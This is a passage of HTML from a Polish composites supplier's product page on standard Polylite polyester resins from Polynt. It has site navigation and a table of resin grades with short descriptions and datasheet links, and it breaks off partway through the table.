            <div id="acc-807o132-0-content" data-id="acc-807o132-0" aria-hidden="true" class="accordion-content tf_hide tf_clearfix">
                        <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_1 tb_zriv143">
                <div  data-lazy="1" class="module_column sub_column tb_gfob143 first">
                    <!-- module menu -->
<div  class="module module-menu tb_w7wv459  mobile-menu-slide" data-menu-style="mobile-menu-slide" data-menu-breakpoint="" data-menu-direction="right" data-element-id="tb_w7wv459" data-lazy="1">
        
    <div class="module-menu-container"><ul class="ui tf_clearfix nav tf_rel vertical transparent "><li class="page_item page-item-2985 page_item_has_children"><a href="https://www.reja.com.pl/partnerzy/">#2985 (bez tytułu)</a>
<ul class='children'>
	<li class="page_item page-item-3524"><a href="https://www.reja.com.pl/partnerzy/acralock/">Acralock</a></li>
	<li class="page_item page-item-5428"><a href="https://www.reja.com.pl/partnerzy/corelite/">CoreLite</a></li>
	<li class="page_item page-item-5432"><a href="https://www.reja.com.pl/partnerzy/duerf/">Duerf</a></li>
	<li class="page_item page-item-3519"><a href="https://www.reja.com.pl/partnerzy/intec-srl/">INTEC S.r.l.</a></li>
	<li class="page_item page-item-3526"><a href="https://www.reja.com.pl/partnerzy/lantor-bv/">Lantor BV</a></li>
	<li class="page_item page-item-3528"><a href="https://www.reja.com.pl/partnerzy/loctite/">Loctite</a></li>
	<li class="page_item page-item-5436"><a href="https://www.reja.com.pl/partnerzy/nomaresins/">Noma Resins</a></li>
	<li class="page_item page-item-3521"><a href="https://www.reja.com.pl/partnerzy/polynt-spa/">Polynt S.p.A.</a></li>
	<li class="page_item page-item-3530"><a href="https://www.reja.com.pl/partnerzy/rymatex/">Rymatex sp. z o.o.</a></li>
	<li class="page_item page-item-3532"><a href="https://www.reja.com.pl/partnerzy/stoner-solutions/">Stoner solutions</a></li>
	<li class="page_item page-item-2987"><a href="https://www.reja.com.pl/partnerzy/united-initiators-inc/">United Initiators Inc.</a></li>
	<li class="page_item page-item-3534"><a href="https://www.reja.com.pl/partnerzy/wanda-new-material/">Wanda New Material</a></li>
</ul>
</li>
<li class="page_item page-item-350"><a href="https://www.reja.com.pl/kontakt/">Kontakt</a></li>
<li class="page_item page-item-9"><a href="https://www.reja.com.pl/koszyk/">Koszyk</a></li>
<li class="page_item page-item-11"><a href="https://www.reja.com.pl/moje-konto/">Moje konto</a></li>
<li class="page_item page-item-346"><a href="https://www.reja.com.pl/o-firmie/">O firmie</a></li>
<li class="page_item page-item-2475"><a href="https://www.reja.com.pl/porady/">Porady</a></li>
<li class="page_item page-item-2877 page_item_has_children current_page_ancestor"><a href="https://www.reja.com.pl/produkty/">Produkty</a>
<ul class='children'>
	<li class="page_item page-item-3307"><a href="https://www.reja.com.pl/produkty/akcesoria/">Akcesoria</a></li>
	<li class="page_item page-item-2937"><a href="https://www.reja.com.pl/produkty/inicjatory/">Inicjatory</a></li>
	<li class="page_item page-item-3301 page_item_has_children"><a href="https://www.reja.com.pl/produkty/kleje/">Kleje</a>
	<ul class='children'>
		<li class="page_item page-item-5457"><a href="https://www.reja.com.pl/produkty/kleje/kleje-do-infuzji/">Kleje do infuzji</a></li>
		<li class="page_item page-item-5453"><a href="https://www.reja.com.pl/produkty/kleje/kleje-epoksydowe/">Kleje epoksydowe</a></li>
		<li class="page_item page-item-3546"><a href="https://www.reja.com.pl/produkty/kleje/kleje-metakrylowe/">Kleje metakrylowe</a></li>
		<li class="page_item page-item-3544"><a href="https://www.reja.com.pl/produkty/kleje/kleje-poliestrowe-i-winyloestrowe/">Kleje poliestrowe i winyloestrowe</a></li>
	</ul>
</li>
	<li class="page_item page-item-3295 page_item_has_children"><a href="https://www.reja.com.pl/produkty/materialy-rdzeniowe/">Materiały rdzeniowe</a>
	<ul class='children'>
		<li class="page_item page-item-3297"><a href="https://www.reja.com.pl/produkty/materialy-rdzeniowe/pianki-pvc/">Pianki PVC</a></li>
		<li class="page_item page-item-3299"><a href="https://www.reja.com.pl/produkty/materialy-rdzeniowe/wlokniny/">Włókniny</a></li>
	</ul>
</li>
	<li class="page_item page-item-3305"><a href="https://www.reja.com.pl/produkty/pielegnacja-powierzchni/">Pielęgnacja powierzchni</a></li>
	<li class="page_item page-item-3303"><a href="https://www.reja.com.pl/produkty/srodki-rozdzielajace/">Środki rozdzielające</a></li>
	<li class="page_item page-item-3247 page_item_has_children"><a href="https://www.reja.com.pl/produkty/systemy-narzedziowe/">Systemy narzędziowe</a>
	<ul class='children'>
		<li class="page_item page-item-3267"><a href="https://www.reja.com.pl/produkty/systemy-narzedziowe/pasty-modelarskie/">Pasty modelarskie</a></li>
		<li class="page_item page-item-3263"><a href="https://www.reja.com.pl/produkty/systemy-narzedziowe/zelkoty-narzedziowe/">Żelkoty narzędziowe</a></li>
		<li class="page_item page-item-3265"><a href="https://www.reja.com.pl/produkty/systemy-narzedziowe/zywice-narzedziowe/">Żywice narzędziowe</a></li>
	</ul>
</li>
	<li class="page_item page-item-3269 page_item_has_children"><a href="https://www.reja.com.pl/produkty/wlokna-szklane/">Włókna szklane</a>
	<ul class='children'>
		<li class="page_item page-item-3271"><a href="https://www.reja.com.pl/produkty/wlokna-szklane/maty-szklane/">Maty szklane</a></li>
		<li class="page_item page-item-3275"><a href="https://www.reja.com.pl/produkty/wlokna-szklane/rowing/">Rowing</a></li>
		<li class="page_item page-item-3273"><a href="https://www.reja.com.pl/produkty/wlokna-szklane/tkaniny-szklane/">Tkaniny szklane</a></li>
	</ul>
</li>
	<li class="page_item page-item-3245"><a href="https://www.reja.com.pl/produkty/zelkoty/">Żelkoty</a></li>
	<li class="page_item page-item-2879 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.reja.com.pl/produkty/zywice/">Żywice</a>
	<ul class='children'>
		<li class="page_item page-item-5461"><a href="https://www.reja.com.pl/produkty/zywice/zywice-epoksydowe/">Żywice epoksydowe</a></li>
		<li class="page_item page-item-3180"><a href="https://www.reja.com.pl/produkty/zywice/zywice-specjalistyczne/">Żywice specjalistyczne</a></li>
		<li class="page_item page-item-3178 current_page_item"><a href="https://www.reja.com.pl/produkty/zywice/zywice-standardowe/" aria-current="page">Żywice standardowe</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.reja.com.pl/przykladowa-strona/">Przykładowa strona</a></li>
<li class="page_item page-item-1731"><a href="https://www.reja.com.pl/shop/">Shop</a></li>
<li class="page_item page-item-8"><a href="https://www.reja.com.pl/sklep/">Sklep</a></li>
<li class="page_item page-item-1169"><a href="https://www.reja.com.pl/">Strona główna</a></li>
</ul></div>        <style>
            .mobile-menu-module[data-module="tb_w7wv459"]{
                right:-300px            }
        </style>
    </div>
<!-- /module menu -->
        </div>
                    </div>
                    </div><!-- .accordion-content -->
        </li>
        </ul>

</div><!-- /module accordion -->        </div>
                        </div>
        </div>
        </div>
<!--/themify_builder_content-->
</header><!-- Builder Pro Template End: header -->						<div id="body" class="tf_clearfix">
							<!-- layout-container -->
<div id="layout" class="pagewidth tf_box tf_clearfix">
        <!-- content -->
    <main id="content" class="tf_box tf_clearfix">
	                <div id="page-3178" class="type-page">
                            <div class="page-content entry-content">
            <style id="themify-builder-3178-generated-cffonts">@font-face{
	font-family:'nunito-bold';
	font-style:normal;
	font-weight:100;
	font-display:swap;
	src:url('https://www.reja.com.pl/wp-content/uploads/2025/04/Nunito-Bold.ttf') format('truetype')
}
</style>
<!--themify_builder_content-->
<div id="themify_builder_content-3178" data-postid="3178" class="themify_builder_content themify_builder_content-3178 themify_builder tf_clear">
                    <div  data-lazy="1" class="module_row themify_builder_row tb_pu9y41 tf_w">
            <span  class="builder_row_cover tf_abs" data-lazy="1"></span>            <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_fwl841 first">
                    <!-- module text -->
<div  class="module module-text tb_4qp341   " data-lazy="1">
        <div  class="tb_text_wrap">
        <h1 style="text-align: center;">Żywice standardowe</h1>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_tdxf41   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: center;"><a href="https://www.reja.com.pl">Strona główna</a> -&gt; <a href="https://www.reja.com.pl/produkty">Produkty</a> -&gt; <a href="https://www.reja.com.pl/produkty/zywice">Żywice</a> -&gt; Żywice standardowe</p>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_f54h408 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_c10q408 first">
                            <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top gutter-narrow tb_col_count_2 tb_kpif408">
                <div  data-lazy="1" class="module_column sub_column col4-2 tb_pflt408 first">
                    <!-- module buttons -->
<div  class="module module-buttons tb_220e408 buttons-horizontal solid  " data-lazy="1">
        <div class="module-buttons-item tf_in_flx">
                        <a href="https://www.reja.com.pl/produkty/zywice" class="ui builder_button tf_in_flx tb_default_color"  title="javascript:;">
                                    <em><svg  class="tf_fa tf-ti-arrow-up" aria-hidden="true"><use href="#tf-ti-arrow-up"></use></svg></em>                                        Żywice                                        </a>
                </div>
            </div>
<!-- /module buttons -->
        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-2 tb_wdon408 last">
                    <!-- module accordion -->
<div  class="module module-accordion tb_vwcu718 " data-behavior="toggle" data-lazy="1">
    
    <ul class="ui module-accordion   tb_default_color">
            <li>
            <div class="accordion-title tf_rel">
                <a href="#acc-vwcu718-0" class="tb_title_accordion" aria-controls="acc-vwcu718-0-content" aria-expanded="false">
                    <i class="accordion-icon"><svg  class="tf_fa tf-ti-arrow-right" aria-hidden="true"><use href="#tf-ti-arrow-right"></use></svg></i>                    <i class="accordion-active-icon tf_hide"><svg  class="tf_fa tf-ti-arrow-up" aria-hidden="true"><use href="#tf-ti-arrow-up"></use></svg></i>                    <span class="accordion-title-wrap">Wszystkie produkty</span>                </a>
            </div><!-- .accordion-title -->
            <div id="acc-vwcu718-0-content" data-id="acc-vwcu718-0" aria-hidden="true" class="accordion-content tf_hide tf_clearfix">
                        <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_3 tb_fbrc718">
                <div  data-lazy="1" class="module_column sub_column col3-1 tb_omee718 first">
                    <!-- module text -->
<div  class="module module-text tb_1x7e718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/produkty/zywice/"><strong>Żywice</strong></a></p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_ddth718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://www.reja.com.pl/produkty/zywice/zywice-standardowe/">Żywice standardowe</a><br><a href="https://www.reja.com.pl/produkty/zywice/zywice-specjalistyczne/">Żywice specjalistyczne</a><br><a href="https://www.reja.com.pl/produkty/zywice/zywice-epoksydowe/">Żywice epoksydowe</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col3-1 tb_48ia718">
                    <!-- module text -->
<div  class="module module-text tb_ujd5718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><strong><a href="https://www.reja.com.pl/produkty/systemy-narzedziowe/">Systemy narzędziowe</a><br></strong></p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_pl6q718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://www.reja.com.pl/produkty/systemy-narzedziowe/zelkoty-narzedziowe/">Żelkoty narzędziowe</a><br><a href="https://www.reja.com.pl/produkty/systemy-narzedziowe/zywice-narzedziowe/">Żywice narzędziowe</a><br><a href="https://www.reja.com.pl/produkty/systemy-narzedziowe/pasty-modelarskie/">Pasty modelarskie</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col3-1 tb_mgfg718 last">
                    <!-- module text -->
<div  class="module module-text tb_xab5718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><strong><a href="https://www.reja.com.pl/produkty/wlokna-szklane/">Włókna szklane</a><br></strong></p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_b7o2718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://www.reja.com.pl/produkty/wlokna-szklane/maty-szklane/">Maty szklane</a><br><a href="https://www.reja.com.pl/produkty/wlokna-szklane/tkaniny-szklane/">Tkaniny szklane</a><br><a href="https://www.reja.com.pl/produkty/wlokna-szklane/rowing/">Rowing</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_3 tb_g9rm718">
                <div  data-lazy="1" class="module_column sub_column col3-1 tb_f0ds718 first">
                    <!-- module text -->
<div  class="module module-text tb_u6jm718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://www.reja.com.pl/produkty/kleje/"><strong>Kleje</strong></a></p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_mxd5718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://www.reja.com.pl/produkty/kleje/kleje-poliestrowe-i-winyloestrowe/">Kleje poliestrowe i winylowe</a><br><a href="https://www.reja.com.pl/produkty/kleje/kleje-metakrylowe/">Kleje metakrylowe</a><br><a href="https://www.reja.com.pl/produkty/kleje/kleje-epoksydowe/">Kleje epoksydowe</a><br><a href="https://www.reja.com.pl/produkty/kleje/kleje-do-infuzji">Kleje do infuzji</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col3-1 tb_tt2a718">
                    <!-- module text -->
<div  class="module module-text tb_yju8718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><strong><a href="https://www.reja.com.pl/produkty/materialy-rdzeniowe/">Materiały rdzeniowe</a><br></strong></p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_80e4718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://www.reja.com.pl/produkty/materialy-rdzeniowe/pianki-pvc/">Pianki PVC</a><br><a href="https://www.reja.com.pl/produkty/materialy-rdzeniowe/wlokniny/">Włókniny</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col3-1 tb_9ie3718 last">
                    <!-- module text -->
<div  class="module module-text tb_8wla718   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><strong><a href="https://www.reja.com.pl/produkty/srodki-rozdzielajace/">Środki rozdzielające</a><br></strong><strong><a href="https://www.reja.com.pl/produkty/pielegnacja-powierzchni/">Pielęgnacja powierzchni</a><br></strong><strong><a href="https://www.reja.com.pl/produkty/zelkoty/">Żelkoty</a><br></strong><a href="https://www.reja.com.pl/produkty/inicjatory/"><strong>Inicjatory</strong></a></p>    </div>
</div>
<!-- /module text -->        </div>
                    </div>
                    </div><!-- .accordion-content -->
        </li>
        </ul>

</div><!-- /module accordion -->        </div>
                    </div>
        <!-- module divider -->
<div  class="module tf_mw module-divider tb_w19a408 dashed   " style="border-width: 1px;border-color: #333333;" data-lazy="1">
    </div>
<!-- /module divider -->
<!-- module text -->
<div  class="module module-text tb_nynm408   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywice standardowe</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_ue3b408   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywice Polylite od Polynt Composites to standardowe żywice poliestrowe do wszystkich typowych zastosowań spotykanych w przemyśle kompozytowym. Należą do niej żywice ortoftalowe, izoftalowe i DCPD do laminowania ręcznego i natrysku, odlewania, RTM i infuzji.</p>
<p>Ze względu na wielką liczbę żywic Polylite poniższy wybór zawężony został do żywic cieszących się największą popularnością wśród naszych klientów.</p>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_n5qb988 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_bsx6988 first">
                            <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_lbn7988 hide-tablet hide-mobile">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_dais988 first">
                    <!-- module text -->
<div  class="module module-text tb_smub988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>
    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_be69988">
                    <!-- module text -->
<div  class="module module-text tb_wqc3988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_dq64988">
                    <!-- module text -->
<div  class="module module-text tb_vwf2988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>
    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_80ob988 last">
                    <!-- module text -->
<div  class="module module-text tb_y4ut988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text -->        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_jdzw988">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_yuw8988 first">
                    <!-- module text -->
<div  class="module module-text tb_0ber988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_lsg2988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE 410-900</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_5226988">
                    <!-- module text -->
<div  class="module module-text tb_c82o988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_puus988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_7u4u988">
                    <!-- module text -->
<div  class="module module-text tb_4env988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_thq2988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywica ortoftalowa do laminowania ręcznego i natrysku; średnio reaktywna, przyśpieszona i tiksotropowa; wysoka wytrzymałość i odporność termiczna; rekomendowana do budowy form jako laminat naskórkowy</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_wjdy988 last">
                    <!-- module text -->
<div  class="module module-text tb_xd00988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_fmwx988  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-410-900-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_juzp988">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_ucqk988 first">
                    <!-- module text -->
<div  class="module module-text tb_fwij988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_9ag6988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE 440-501</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_j28k988">
                    <!-- module text -->
<div  class="module module-text tb_m4rl988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_ce7c271   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_5xgu988">
                    <!-- module text -->
<div  class="module module-text tb_uqtm988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_j857988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Przeźroczysta żywica ortoftalowa do produkcji sztucznych marmurów; średnio reaktywna, przyśpieszona; odporna na promieniowanie UV</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_644m988 last">
                    <!-- module text -->
<div  class="module module-text tb_wbs9988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_oace988  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-440-501-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_u48b988">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_v4ev988 first">
                    <!-- module text -->
<div  class="module module-text tb_826e988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_o1xk988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE 440-M850</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_g0ti988">
                    <!-- module text -->
<div  class="module module-text tb_69ts988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_gzsi814   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_3est988">
                    <!-- module text -->
<div  class="module module-text tb_v6m8988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_8bsf988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywica ortoftalowa do laminowania ręcznego i natrysku; średnio reaktywna, przyśpieszona, tiksotropowa i parafinowana; niska emisja styrenu; certyfikat Lloyd’s</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_n6ix988 last">
                    <!-- module text -->
<div  class="module module-text tb_aqna988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_xyq5988  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-440-M850-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_aivg988">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_gb16988 first">
                    <!-- module text -->
<div  class="module module-text tb_j3i8988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_mg1b988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE 480-622</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_9ypk988">
                    <!-- module text -->
<div  class="module module-text tb_v9av988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_swpc803   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_tc6p988">
                    <!-- module text -->
<div  class="module module-text tb_21fh988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_h5rc988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywica ortoftalowana do formowania wtryskowego, RTM i infuzji; średnio reaktywna, przyśpieszona; dobre właściwości mechaniczne, wysoka odporność na wodę i substancje chemiczne; niska lepkość</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_94yb988 last">
                    <!-- module text -->
<div  class="module module-text tb_ktq8988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_tffd988  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-480-622-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_u321988">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_o1tc988 first">
                    <!-- module text -->
<div  class="module module-text tb_474n988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_ofh5988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE 516-M855</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_x8qf988">
                    <!-- module text -->
<div  class="module module-text tb_0zm0988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_ls0p419   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_772u988">
                    <!-- module text -->
<div  class="module module-text tb_aenf988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_b9mn988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywica ortoftalowana do laminowania ręcznego i natrysku o obniżonej zawartości LZO; średnio reaktywna, przyśpieszona; niska emisja styrenu</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_ik3o988 last">
                    <!-- module text -->
<div  class="module module-text tb_nscd988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_eksp988  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-516-M855-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_qjd6988">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_1dqr988 first">
                    <!-- module text -->
